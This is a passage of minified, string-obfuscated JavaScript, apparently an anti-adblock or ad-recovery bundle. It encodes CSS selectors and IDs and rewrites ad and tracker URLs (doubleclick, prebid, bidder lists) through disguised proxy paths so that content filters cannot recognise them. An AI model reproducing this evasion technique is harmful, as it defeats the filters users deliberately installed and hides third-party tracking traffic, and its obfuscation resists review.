778),r(1010),r(1960),r(955),r(698),r(3129),r(3384),r(3150),r(3569),r(354),r(1630),r(3511),r(1197),r(4029),r(2587),r(2262),r(3304),r(993),r(665),r(909),r(1660),r(3735),r(1334),r(781),r(510),r(959),r(3099),r(3829),r(329),r(2756),r(1057),r(958),r(528),r(1426),r(3323),r(2586),r(3965),r(2604),r(3522),r(499),r(3060),r(1090),r(3167),r(1442),r(2359),r(3044),r(2354),r(2268),r(3095),r(3681),r(3037),r(934),r(1854),r(630),r(3936),r(636),r(2181),r(1726),r(567),r(3167),r(3472),r(2783),r(2162),r(371),r(3232),r(2576),r(1810),r(2195),r(1802),r(3820),r(1163),r(2892),r(2171),r(3832),r(392),r(3823),r(3161),r(809),r(2504),r(1714),r(1966),r(3469),r(876),r(3588),r(2642),r(654),r(2952),r(1926),r(3401),r(1439),r(1087),r(1459),r(1289),r(1116),r(2663),r(2912),r(3103),r(3738),r(3276),r(2984),r(622),r(1612),r(2304),r(912),r(2822),r(3388),r(2276),r(1067),r(3065),r(3404),r(3088),r(3853),r(3544),r(2830),r(1543),r(1340),r(2315),r(3770),r(443),r(602),r(1616),r(3719),r(3281),r(313),r(1887),r(1016),r(3932),r(3559),r(2478),r(2313),r(1787),r(3127)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2087),r(2813),r(1142),r(3488),r(3113),r(351),"Ad",r(2450),r(1324),r(1372),r(2057),r(2743),r(1999),r(1832),r(3524),r(3506),r(3451),r(3530),r(3532),r(794),r(1481),r(2020),r(2844),r(2489),r(997),r(1718),r(3475),r(3391),r(3996),r(3852),r(2123),r(2155),r(3741),r(3935),r(1170),r(1985),r(2189),r(360),r(3313),r(837),r(2159),r(3578),r(3959),r(3331),r(677),r(3564),r(651),r(3266),r(1295),r(3325),r(429),r(726),r(646),r(2518),r(1842),r(1853),r(1715),r(3956)],c=["ad",r(3992),"Ad",r(3783)],l=[r(472),r(2216),r(2554)],u=[],d=[{key:r(1716),value:[r(2655)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2145)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2817)])&&void 0!==h?h:[]][e(2178)]((t=>e(3392)!==t)),k=[...s,...null!=t&&t[e(1492)]?[new RegExp(t[e(1492)][e(2994)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2379)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1991)])&&void 0!==m?m:[]],E={id:[{type:e(1608),value:e(2622)},{type:e(1608),value:e(446)},{type:e(1608),value:e(2226)},...null!==(p=null==t||null===(g=t[e(1937)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3448),value:e(1325)},...null!==(w=null==t||null===(b=t[e(1937)])||void 0===b?void 0:b[e(1703)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2509)])&&void 0!==y?y:[]],S=t=>t[e(3764)](/[.*+?^${}()|[\]\\]/g,e(611)),N=new RegExp([...x[e(3584)](S),...v[e(3584)]((t=>"\\b"[e(3371)](S(t),"\\b"))),...M[e(3584)](S),...A[e(3584)](S),...k[e(3584)]((t=>t[e(2039)]))][e(2994)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2994)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(828)][n(682)](e)&&!t[n(1733)][n(3340)](e)||t[n(1937)].id[n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===e:n(1608)===t[n(1054)]?e[n(682)](t[n(3605)]):void t[n(1054)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2703)][n(2555)]((t=>i[n(1421)][n(476)](t)))&&!t[n(1329)][n(2555)]((t=>t[n(3340)](i[n(1352)])))||t[n(1937)][n(1703)][n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===i[n(1352)]:n(1608)===t[n(1054)]?i[n(1352)][n(682)](t[n(3605)]):void 0)))}function p(t,e){const n=r;return e[n(2653)](n(810))&&t[n(2509)][n(682)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2214)][o(2555)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(682)](n)}))}function w(t,e){const n=r;return!!(e[n(2278)]("id")&&f(t,e.id)||e[n(2278)](n(2512))&&f(t,e[n(3269)])||e[n(2278)](n(1549))&&m(t,e[n(303)](n(1549)))||e[n(2278)](n(1352))&&m(t,e[n(303)](n(1352))))}function b(t,e){const n=r;return t[n(2379)][n(2555)]((t=>t[n(3500)]()===e[n(3500)]()))}function y(t,e){const n=r;return t[n(1676)][n(3340)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2l;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1263)]("")[e(3584)]((t=>n[e(2608)][e(682)](t)?String[e(903)](n[e(396)])+i(n[e(2608)],n[e(3380)],t):n[e(1304)][e(682)](t)?String[e(903)](n[e(3399)])+i(n[e(1304)],n[e(1976)],t):i(n[e(2285)],n[e(1567)],t)))[e(2994)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(3006)](0,4));if(!n)throw new Error(e(2656)+t);const o=t[e(3006)](4);let i=0;return o[e(1263)]("")[e(3584)]((t=>{const r=e;if(0==i&&t===String[r(903)](n[r(396)]))return i=1,"";if(0==i&&t===String[r(903)](n[r(3399)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3380)][r(682)](t)?s(n[r(2608)],n[r(3380)],t):s(n[r(2285)],n[r(1567)],t)+t;if(2==e)return n[r(1976)][r(682)](t)?s(n[r(1304)],n[r(1976)],t):s(n[r(2285)],n[r(1567)],t)+t;throw new Error(r(1907)+e)}return s(n[r(2285)],n[r(1567)],t)}))[e(2994)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return t[r(682)](n)?e[t[r(3270)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return e[r(682)](n)?t[e[r(3270)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2l;return t?d[e(2779)]((e=>e.id===t)):o.A[e(857)]?l[0]:i.A[e(847)](l)}const a=()=>l[l[r(2141)]-1];function c(t){const e=r,n=[e(3329),e(3248),e(4031),e(1675),e(1928),e(3110),e(3345),e(3189),e(2620)],o={};for(let r=0;r<n[e(2141)];r++){const i=t[r];o[atob(n[r])]=e(2430)==typeof i?atob(i):i}return o}const l=[[r(2869),r(2328),r(2173),117,r(1339),r(3990),57,r(1001),r(3158)],[r(3201),r(1253),r(2125),117,r(1362),r(3036),115,r(3575),r(2857)],[r(2698),r(1476),r(1533),97,r(1114),r(1968),114,r(2922),r(2397)],[r(1137),r(2777),r(3948),106,r(2202),r(3798),53,r(3026),r(1799)]][r(3584)]((t=>c(t))),u=[[r(2709),r(3514),r(1344),119,r(1164),r(2946),102,r(1028),r(1347)],[r(3310),r(2974),r(3758),57,r(772),r(2548),101,r(1945),r(2693)],[r(1620),r(337),r(553),102,r(409),r(3379),56,r(2301),r(615)],[r(3713),r(1288),r(2149),97,r(1032),r(2989),115,r(659),r(676)],[r(1084),r(1957),r(1740),121,r(813),r(818),110,r(1699),r(2729)],[r(777),r(1409),r(1124),118,r(359),r(2855),115,r(1989),r(3995)],[r(1299),r(3993),r(3048),112,r(1874),r(2404),114,r(829),r(1283)],[r(3837),r(1523),r(2332),107,r(1064),r(1259),104,r(514),r(3752)],[r(2356),r(3900),r(2786),115,r(1568),r(3960),104,r(2199),r(1109)],[r(1488),r(1343),r(1820),97,r(1331),r(2669),101,r(2697),r(3581)],[r(2108),r(3418),r(670),106,r(1296),r(732),107,r(454),r(520)],[r(390),r(1581),r(1070),102,r(2787),r(1414),57,r(3594),r(729)],[r(3913),r(3946),r(3895),103,r(463),r(1573),97,r(638),r(1235)],[r(1767),r(1697),r(2443),56,r(3876),r(3991),49,r(2508),r(3204)],[r(3958),r(3096),r(3221),111,r(3702),r(1273),104,r(2416),r(2436)],[r(1667),r(467),r(2427),107,r(2223),r(431),50,r(2303),r(1178)]][r(3584)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2257),r(3222),r(2211),r(2898),r(3787),r(2431),r(3705),r(2331),r(1898),r(2210),r(2217),r(919),r(2250),r(1020),r(1237),r(3407),r(779),r(578),r(1280),r(1342),r(4019),r(1979),r(1382),r(2109),r(1027),r(1398),r(3408),r(2166),r(558),r(584),r(3987),r(3732),r(3686),r(961),r(2422),r(398),r(1971),r(2527),r(1384),r(901),r(2225),r(2654),r(1906),r(2593),r(2388),r(3112),r(988),r(1665),r(3391),r(3358),r(1044),r(3298),r(2570),r(2462),r(846),r(1173),r(544)];function c(t){return void 0===t?-1:a[r(3270)](t)}function l(t){const e=r,n=i.A[e(2917)](t),o=s.A[e(3269)](),a=n[e(3764)](e(697),'"'[e(3371)](o,'"')),c=JSON[e(989)](a);return c[e(3191)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))||e(1754)===o.A[e(2252)](e(1637),!1)||e(804)!==o.A[e(2252)](e(1637),!1)&&Math[e(1812)]()<t}function d(t){const e=r;try{if(!window[e(3319)]||!(e(2292)in window[e(3319)]))return!1;const n=window[e(3319)][e(2292)];return!(!n[e(3626)]||!n[e(3999)])&&n[e(3626)]/n[e(3999)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)/g,r(2329)))[r(3764)](/([^-]width\s*:)/g,r(2329)))[r(3764)](/(^height\s*:)/g,r(2329)))[r(3764)](/([^-]height\s*:)/g,r(2329)):t,i=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)   /g,"$1"))[r(3764)](/([^-]width\s*:)   /g,"$1"))[r(3764)](/(^height\s*:)   /g,"$1"))[r(3764)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1753)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(639),context:e(3730),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1247),context:r(3730)}),h=r(3423)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2252)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(478),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3873)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(3640),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(476)](";")&&!h[e(476)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1247),context:e(3640)});return t[e(476)](";")&&!n[e(476)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3605),direction:e(639),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1247),context:r(3605)});function v(t,e,n){const o=r,i=s.z1[o(2141)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(639)===t[e(1330)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1753)],isPageLevel:l}=t;u=n=>t[e(3457)]&&!t[e(3457)](n)?n:(0,s.md)(n[e(1263)]("\\")[e(2994)](""),o),d=function(s){const a=e;let u=arguments[a(2141)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2435)];return s[a(2653)]("{{")&&s[a(476)]("}}")?s:s[a(2653)](".")&&!s[a(2653)]("./")&&!s[a(2653)](a(505))||s[a(2653)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3457)],attributeFilter:t[a(1869)]}):t[a(3622)]&&!t[a(3622)](s)?s:(l&&u===i.MN[a(1078)]&&(u=i.MN[a(1404)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1352)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1869)]&&!t[e(1869)](n)?n:e(810)[e(3371)]((0,s.md)(n[e(3006)](5),o)[e(3500)]()),f=n=>t[e(3864)]&&t[e(3864)](n)?e(2059)+(0,s.md)(n[e(3500)](),o):n}else e(1247)===t[e(1330)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3851)]:t,h=t=>(0,s._)(t[e(3006)](5))?e(810)+(0,s.ks)(t[e(3006)](5)[e(3500)]()):t,f=t=>t[e(2653)](e(2059))&&(0,s._)(t[e(3006)](3))?(0,s.ks)(t[e(3006)](3)):t):e(3905)===t[e(1330)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3052)])[r(1352)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2238)](n);const b=m[r(2141)]>=3&&r(3896)===m[m[r(2141)]-3][r(2168)];if(r(1771)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(3718)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&n[r(2168)][r(2168)][r(2653)](r(810)))n[r(2168)][r(2168)]=h(n[r(2168)][r(2168)]);else if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||"id"!==n[r(2168)][r(2168)]&&r(3463)!==n[r(2168)][r(2168)]&&r(1877)!==n[r(2168)][r(2168)]||r(2632)!==(null===(o=n[r(3605)])||void 0===o?void 0:o[r(1054)]))if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||r(1890)!==n[r(2168)][r(2168)]&&r(699)!==n[r(2168)][r(2168)]||r(2632)!==(null===(s=n[r(3605)])||void 0===s?void 0:s[r(1054)]))if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3574)===n[r(2168)][r(2168)]&&r(2632)===(null===(a=n[r(3605)])||void 0===a?void 0:a[r(1054)])&&(n[r(3605)][r(3605)][r(682)](r(1890))||n[r(3605)][r(3605)][r(682)](r(699)))){if(r(639)===t[r(1330)]){const t=(0,c.e)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=n[r(3605)][r(3605)]+", "+t)}else if(r(1247)===t[r(1330)]){const t=(0,c.H)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=t)}}else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(1549)===n[r(2168)][r(2168)]&&r(2632)===(null===(l=n[r(3605)])||void 0===l?void 0:l[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&"id"===n[r(2168)][r(2168)]&&r(2590)===(null===(p=n[r(3605)])||void 0===p?void 0:p[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(2168)]=v(n[r(1231)],n[r(3605)][r(2168)],u):n[r(3605)][r(2168)]=u(n[r(3605)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3704)===n[r(2168)][r(2168)]&&r(2590)===(null===(g=n[r(3605)])||void 0===g?void 0:g[r(1054)]))t[r(1330)],n[r(2168)][r(2168)]=u(n[r(2168)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(2512)===n[r(2168)][r(2168)]&&r(2632)===(null===(w=n[r(3605)])||void 0===w?void 0:w[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(b&&r(2632)===n[r(1054)])n[r(3605)]=d(n[r(3605)],i.MN[r(1078)]);else if(r(2435)===n[r(1054)])n[r(3605)]=d(n[r(3605)],b?i.MN[r(1078)]:i.MN[r(2435)]);else if(r(2050)===n[r(1054)])n[r(2447)][r(3611)][r(2200)]((e=>{const n=r;n(2831)===e[n(1054)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3340)](e[n(3605)])&&(e[n(3605)]=x({...t,stylesheet:e[n(3605)],context:n(3730)}))}));else if(r(2831)===n[r(1054)]&&n[r(3605)][r(3878)]()[r(2653)](r(2760))&&n[r(3605)][r(3878)]()[r(476)](")")){const t=n[r(3605)][r(3878)]()[r(3006)](4,-1)[r(3878)](),e=t[r(1611)](/^'(.*)'$/),o=t[r(1611)](/^"(.*)"$/);let s="";s=e?"'"[r(3371)](d(e[1],i.MN[r(2435)]),"'"):o?'"'[r(3371)](d(o[1],i.MN[r(2435)]),'"'):d(t,i.MN[r(2435)]),n[r(3605)]=n[r(3605)][r(3764)](t,s)}else r(1758)===n[r(1054)]&&(n[r(2168)]=f(n[r(2168)]));else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=r(2097)+n[r(3605)][r(3605)]:n[r(3605)][r(3605)]=n[r(3605)][r(3605)][r(2653)](r(2097))?n[r(3605)][r(3605)][r(3006)](3):n[r(3605)][r(3605)];else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)])},leave(t){m[e(582)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3423)==typeof window,c=r(2541),l=r(1183),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2252)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2364)](t,e);return a||(d[n(3873)](t,f),h[n(3873)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(800));const n=b(t);if(!a){const n=h[e(2252)](t);if(n)return n}const i=t[e(3006)](2===n?l[e(2141)]:c[e(2141)]),s=o.A[e(2917)](i);return a||(h[e(3873)](t,s),d[e(3873)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2805));if(t[e(2653)](c))return 1;if(t[e(2653)](l)){if(t[e(2141)]<l[e(2141)]+4)throw new Error(e(474)[e(3371)](t));const n=t[e(3006)](l[e(2141)],l[e(2141)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3425)[e(3371)](t))}throw new Error(e(712)[e(3371)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>L,GX:()=>O,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>T,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2863),m=r(315),p=r(724),g=r(2414),w=r(494),b=r(2727),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3459)]);let x=function(t){const e=r;return t[e(2435)]=e(3947),t[e(2837)]=e(2810),t[e(1078)]=e(1185),t[e(886)]=e(3799),t[e(2887)]="m",t[e(1404)]="n",t}({});function A(t){const e=r;return Array[e(2529)](t[e(3156)][e(2847)]())[e(2178)]((t=>e(1677)!=t))[e(2141)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2141)];r++)n=n>>>8^k[255&(n^t[e(2405)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1263)](".")[n(2178)]((t=>""!==t))[n(3365)]()[n(3584)]((t=>_(t+e)%1e3))[n(2994)]("/")}const E=r(882),M=r(725),S=r(684);function N(t){const e=r;return e(1351)===t[e(3459)]||e(1777)===t[e(3459)]}function T(t){const e=r;return e(2486)===t[e(3459)]}function U(t){const e=r,{url:n,kind:o=x[e(2435)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2430)==typeof n&&n[e(682)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3340)](n))return n;let k=H(n,s);if(e(1220)!==k[e(1141)]&&e(1504)!==k[e(1141)])return k[e(1352)];if(e(3138)===k[e(1421)])return k[e(1352)];if(e(2340)===k[e(1421)])return k[e(1352)];if(/^\/_game-files(?:\/|$)/[e(3340)](k[e(3749)])&&(e(1143)===k[e(1421)]||k[e(1421)][e(476)](e(1411))||e(2957)===k[e(1421)]||k[e(1421)][e(476)](e(3615))))return k[e(1352)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?U({...t,url:n}):k[e(1352)]}let T=(0,u.Vq)(y);var C,j;(-1!==T||(0,u.az)(t[e(3429)],y))&&(T=null!==(C=null===(j=t[e(2361)])||void 0===j?void 0:j[e(3314)])&&void 0!==C?C:_(t[e(3429)][e(1642)]+k[e(280)])%u.ch,y=(0,u.XV)(y,T));const O=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2947)===k[e(3749)]&&(k=new URL(O));const R=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(297)===k[e(3749)]&&(k=new URL(R));const I=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2390)===k[e(3749)]&&(k=new URL(I)),o===x[e(2837)]&&k[e(1352)][e(2653)](e(855))&&(k[e(1141)]=e(1504));const V=o[e(3856)](0);[e(1908),e(754),e(1766),O,R,I][e(2779)]((t=>t===k[e(1352)]))&&(y=-1===T?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(3970)];F[e(2653)]("?")&&(F=F[e(1608)](1)),F&&(k[e(3970)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(2361)]={...t[e(2361)],configIndex:h[e(3354)]}),t[e(2361)]&&k[e(3156)][e(3873)](S,JSON[e(936)](t[e(2361)]));const q=k[e(944)];let P;if(k[e(944)]="","v7"===h[e(3459)]||"v8"===h[e(3459)]){let t,n;void 0===h[e(1768)]&&h[e(2983)]?(k[e(3156)][e(3873)](E,e(1754)),n=Math[e(721)](d.xm[e(2141)]*Math[e(1812)]())[e(3078)](),t=""[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()))):(n=(0,d.Y_)(h[e(1768)])[e(3078)](),t=z(k[e(1421)],h[e(1642)]));const r=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());if("v7"===h[e(3459)])P=[y,f,h[e(1642)],n,t,V,r];else{if("v8"!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));P=[y,m,h[e(1642)],n,t,V,r]}}else if("v9"===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,p,h[e(1642)],t,V,n]}else if(e(1351)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,g,h[e(1642)],t,V,n]}else if(e(1777)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,w,h[e(1642)],t,V,n]}else{if(e(2486)!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));{const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,b,h[e(1642)],t,V,n]}}return""[e(3371)](P[e(2994)]("/"))[e(3371)](function(t,n){const r=e;return function(t){const e=a2l;return e(1687)===t[e(3749)]||e(2929)===t[e(3749)]||e(1127)===t[e(3749)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3340)](t[e(1352)])||!(e(3967)!==t[e(1421)]&&e(2895)!==t[e(1421)]&&e(2008)!==t[e(1421)]&&e(541)!==t[e(1421)]&&e(892)!==t[e(1421)]||!t[e(3749)][e(2653)](e(970))&&!t[e(3749)][e(2653)](e(3123)))||e(2898)===n&&e(2771)===t[e(1421)]&&e(3618)===t[e(3749)]||e(1747)===t[e(1421)]&&e(1405)===t[e(3749)]||e(1497)===t[e(1421)]&&e(1239)===t[e(3749)]||e(2553)===t[e(1421)]&&e(3850)===t[e(3749)]}(t)?r(1725)[r(3371)](l.A[r(3269)]()):function(t){const e=r;return e(297)===t[e(3749)]||t[e(3749)][e(2653)](e(2537))}(t)?r(2765)[r(3371)](Math[r(1644)](v)):""}(k,e(1768)in h?h[e(1768)]:void 0))+q}function C(t){const e=r;return x[e(2435)][e(682)](t)?x[e(2435)]:x[e(2837)][e(682)](t)?x[e(2837)]:x[e(1078)][e(682)](t)?x[e(1078)]:x[e(886)][e(682)](t)?x[e(886)]:x[e(2887)][e(682)](t)?x[e(2887)]:x[e(1404)][e(682)](t)?x[e(1404)]:null}function W(t){const e=r;if(!t)throw new Error(e(289));const n=(t=H(t))[e(3749)][e(1263)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v7",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===m){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v8",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===p){if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2141)]-2])}else if(i===g){var l;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],s={version:e(1351),originalHostname:n[2],configIndex:0},null!==(l=r[e(2361)])&&void 0!==l&&l[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else if(i===w){var u;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const 